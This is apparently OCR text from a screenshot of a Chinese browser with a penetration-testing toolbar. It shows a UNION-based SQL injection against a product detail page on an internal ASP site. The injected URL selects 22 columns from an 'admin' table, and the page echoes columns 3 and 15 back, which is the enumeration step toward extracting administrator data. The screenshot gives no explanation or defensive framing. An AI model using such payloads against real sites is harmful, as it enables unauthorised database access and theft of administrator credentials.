 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
3---产品详细说明
192.168.88.154/Production/PRODUCT_DETAIL.asp?id=1513 ur 110% 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.88.154/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: 3
介绍: 15